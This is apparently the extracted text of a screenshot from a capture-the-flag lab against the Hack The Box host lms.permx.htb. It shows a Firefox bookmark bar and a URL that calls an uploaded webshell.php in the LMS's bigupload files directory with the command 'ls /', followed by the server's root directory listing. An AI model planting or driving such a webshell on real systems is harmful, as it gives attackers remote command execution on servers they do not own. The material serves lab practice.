 lms.permx.htb/main/inc/lib/javascript/bigupload/files/webshell.php?cmd=ls /
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20... 恢复浏览状态
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var var